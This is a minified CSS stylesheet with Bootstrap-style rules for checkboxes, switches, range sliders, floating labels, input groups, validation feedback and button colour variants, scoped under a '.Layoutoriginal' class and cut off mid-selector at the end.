.form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact;}.Layoutoriginal .form-check-input[type=checkbox]{border-radius:.25em;}.Layoutoriginal .form-check-input[type=radio]{border-radius:50%;}.Layoutoriginal .form-check-input:active{filter:brightness(90%);}.Layoutoriginal .form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.Layoutoriginal .form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");}.Layoutoriginal .form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.Layoutoriginal .form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.Layoutoriginal .form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.Layoutoriginal .form-check-input[disabled]~.form-check-label,.Layoutoriginal .form-check-input:disabled~.form-check-label{cursor:default;opacity:.5;}.Layoutoriginal .form-switch{padding-left:2.5em;}.Layoutoriginal .form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-switch .form-check-input{transition:none;}}.Layoutoriginal .form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.Layoutoriginal .form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.Layoutoriginal .form-switch.form-check-reverse{padding-right:2.5em;padding-left:0;}.Layoutoriginal .form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0;}.Layoutoriginal .form-check-inline{display:inline-block;margin-right:1rem;}.Layoutoriginal .btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.Layoutoriginal .btn-check[disabled]+.btn,.Layoutoriginal .btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65;}.Layoutoriginal [data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e");}.Layoutoriginal .form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;}.Layoutoriginal .form-range:focus{outline:0;}.Layoutoriginal .form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-range::-moz-focus-outer{border:0;}.Layoutoriginal .form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none;}}.Layoutoriginal .form-range::-webkit-slider-thumb:active{background-color:#b6d4fe;}.Layoutoriginal .form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.Layoutoriginal .form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-range::-moz-range-thumb{-moz-transition:none;transition:none;}}.Layoutoriginal .form-range::-moz-range-thumb:active{background-color:#b6d4fe;}.Layoutoriginal .form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.Layoutoriginal .form-range:disabled{pointer-events:none;}.Layoutoriginal .form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color);}.Layoutoriginal .form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color);}.Layoutoriginal .form-floating{position:relative;}.Layoutoriginal .form-floating>.form-control,.Layoutoriginal .form-floating>.form-control-plaintext,.Layoutoriginal .form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width)*2));min-height:calc(3.5rem + calc(var(--bs-border-width)*2));line-height:1.25;}.Layoutoriginal .form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .75rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb),.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-floating>label{transition:none;}}.Layoutoriginal .form-floating>.form-control,.Layoutoriginal .form-floating>.form-control-plaintext{padding:1rem .75rem;}.Layoutoriginal .form-floating>.form-control::placeholder,.Layoutoriginal .form-floating>.form-control-plaintext::placeholder{color:transparent;}.Layoutoriginal .form-floating>.form-control:focus,.Layoutoriginal .form-floating>.form-control:not(:placeholder-shown),.Layoutoriginal .form-floating>.form-control-plaintext:focus,.Layoutoriginal .form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem;}.Layoutoriginal .form-floating>.form-control:-webkit-autofill,.Layoutoriginal .form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem;}.Layoutoriginal .form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.75rem;}.Layoutoriginal .form-floating>.form-control:focus~label,.Layoutoriginal .form-floating>.form-control:not(:placeholder-shown)~label,.Layoutoriginal .form-floating>.form-control-plaintext~label,.Layoutoriginal .form-floating>.form-select~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.Layoutoriginal .form-floating>.form-control:-webkit-autofill~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.Layoutoriginal .form-floating>textarea:focus~label::after,.Layoutoriginal .form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius);}.Layoutoriginal .form-floating>textarea:disabled~label::after{background-color:var(--bs-secondary-bg);}.Layoutoriginal .form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0;}.Layoutoriginal .form-floating>:disabled~label,.Layoutoriginal .form-floating>.form-control:disabled~label{color:#6c757d;}.Layoutoriginal .input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.Layoutoriginal .input-group>.form-control,.Layoutoriginal .input-group>.form-select,.Layoutoriginal .input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0;}.Layoutoriginal .input-group>.form-control:focus,.Layoutoriginal .input-group>.form-select:focus,.Layoutoriginal .input-group>.form-floating:focus-within{z-index:5;}.Layoutoriginal .input-group .btn{position:relative;z-index:2;}.Layoutoriginal .input-group .btn:focus{z-index:5;}.Layoutoriginal .input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);}.Layoutoriginal .input-group-lg>.form-control,.Layoutoriginal .input-group-lg>.form-select,.Layoutoriginal .input-group-lg>.input-group-text,.Layoutoriginal .input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.Layoutoriginal .input-group-sm>.form-control,.Layoutoriginal .input-group-sm>.form-select,.Layoutoriginal .input-group-sm>.input-group-text,.Layoutoriginal .input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .input-group-lg>.form-select,.Layoutoriginal .input-group-sm>.form-select{padding-right:3rem;}.Layoutoriginal .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.Layoutoriginal .input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.Layoutoriginal .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.Layoutoriginal .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.Layoutoriginal .input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.Layoutoriginal .input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.Layoutoriginal .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.Layoutoriginal .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.Layoutoriginal .input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*var(--bs-border-width));border-top-left-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .input-group>.form-floating:not(:first-child)>.form-control,.Layoutoriginal .input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color);}.Layoutoriginal .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius);}.Layoutoriginal .was-validated :valid~.valid-feedback,.Layoutoriginal .was-validated :valid~.valid-tooltip,.Layoutoriginal .is-valid~.valid-feedback,.Layoutoriginal .is-valid~.valid-tooltip{display:block;}.Layoutoriginal .was-validated .form-control:valid,.Layoutoriginal .form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.Layoutoriginal .was-validated .form-control:valid:focus,.Layoutoriginal .form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.Layoutoriginal .was-validated textarea.form-control:valid,.Layoutoriginal textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.Layoutoriginal .was-validated .form-select:valid,.Layoutoriginal .form-select.is-valid{border-color:var(--bs-form-valid-border-color);}.Layoutoriginal .was-validated .form-select:valid:not([multiple]):not([size]),.Layoutoriginal .was-validated .form-select:valid:not([multiple])[size="1"],.Layoutoriginal .form-select.is-valid:not([multiple]):not([size]),.Layoutoriginal .form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.Layoutoriginal .was-validated .form-select:valid:focus,.Layoutoriginal .form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.Layoutoriginal .was-validated .form-control-color:valid,.Layoutoriginal .form-control-color.is-valid{width:calc(3rem + calc(1.5em + .75rem));}.Layoutoriginal .was-validated .form-check-input:valid,.Layoutoriginal .form-check-input.is-valid{border-color:var(--bs-form-valid-border-color);}.Layoutoriginal .was-validated .form-check-input:valid:checked,.Layoutoriginal .form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color);}.Layoutoriginal .was-validated .form-check-input:valid:focus,.Layoutoriginal .form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.Layoutoriginal .was-validated .form-check-input:valid~.form-check-label,.Layoutoriginal .form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color);}.Layoutoriginal .form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.Layoutoriginal .was-validated .input-group>.form-control:not(:focus):valid,.Layoutoriginal .input-group>.form-control:not(:focus).is-valid,.Layoutoriginal .was-validated .input-group>.form-select:not(:focus):valid,.Layoutoriginal .input-group>.form-select:not(:focus).is-valid,.Layoutoriginal .was-validated .input-group>.form-floating:not(:focus-within):valid,.Layoutoriginal .input-group>.form-floating:not(:focus-within).is-valid{z-index:3;}.Layoutoriginal .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color);}.Layoutoriginal .invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius);}.Layoutoriginal .was-validated :invalid~.invalid-feedback,.Layoutoriginal .was-validated :invalid~.invalid-tooltip,.Layoutoriginal .is-invalid~.invalid-feedback,.Layoutoriginal .is-invalid~.invalid-tooltip{display:block;}.Layoutoriginal .was-validated .form-control:invalid,.Layoutoriginal .form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.Layoutoriginal .was-validated .form-control:invalid:focus,.Layoutoriginal .form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.Layoutoriginal .was-validated textarea.form-control:invalid,.Layoutoriginal textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.Layoutoriginal .was-validated .form-select:invalid,.Layoutoriginal .form-select.is-invalid{border-color:var(--bs-form-invalid-border-color);}.Layoutoriginal .was-validated .form-select:invalid:not([multiple]):not([size]),.Layoutoriginal .was-validated .form-select:invalid:not([multiple])[size="1"],.Layoutoriginal .form-select.is-invalid:not([multiple]):not([size]),.Layoutoriginal .form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.Layoutoriginal .was-validated .form-select:invalid:focus,.Layoutoriginal .form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.Layoutoriginal .was-validated .form-control-color:invalid,.Layoutoriginal .form-control-color.is-invalid{width:calc(3rem + calc(1.5em + .75rem));}.Layoutoriginal .was-validated .form-check-input:invalid,.Layoutoriginal .form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color);}.Layoutoriginal .was-validated .form-check-input:invalid:checked,.Layoutoriginal .form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color);}.Layoutoriginal .was-validated .form-check-input:invalid:focus,.Layoutoriginal .form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.Layoutoriginal .was-validated .form-check-input:invalid~.form-check-label,.Layoutoriginal .form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color);}.Layoutoriginal .form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.Layoutoriginal .was-validated .input-group>.form-control:not(:focus):invalid,.Layoutoriginal .input-group>.form-control:not(:focus).is-invalid,.Layoutoriginal .was-validated .input-group>.form-select:not(:focus):invalid,.Layoutoriginal .input-group>.form-select:not(:focus).is-invalid,.Layoutoriginal .was-validated .input-group>.form-floating:not(:focus-within):invalid,.Layoutoriginal .input-group>.form-floating:not(:focus-within).is-invalid{z-index:4;}.Layoutoriginal .btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .btn{transition:none;}}.Layoutoriginal .btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);}.Layoutoriginal .btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);}.Layoutoriginal .btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.Layoutoriginal .btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.Layoutoriginal .btn-check:checked+.btn,.Layoutoriginal :not(.btn-check)+.btn:active,.Layoutoriginal .btn:first-child:active,.Layoutoriginal .btn.active,.Layoutoriginal .btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);}.Layoutoriginal .btn-check:checked+.btn:focus-visible,.Layoutoriginal :not(.btn-check)+.btn:active:focus-visible,.Layoutoriginal .btn:first-child:active:focus-visible,.Layoutoriginal .btn.active:focus-visible,.Layoutoriginal .btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow);}.Layoutoriginal .btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow);}.Layoutoriginal .btn:disabled,.Layoutoriginal .btn.disabled,.Layoutoriginal fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity);}.Layoutoriginal .btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd;}.Layoutoriginal .btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d;}.Layoutoriginal .btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754;}.Layoutoriginal .btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0;}.Layoutoriginal .btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107;}.Layoutoriginal .btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545;}.Layoutoriginal .btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa;}.Layoutoriginal .btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529;}.Layoutoriginal .btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none;}.Layoutoriginal .btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none;}.Layoutoriginal .btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none;}.Layoutoriginal .btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none;}.Layoutoriginal .btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none;}.Layoutoriginal 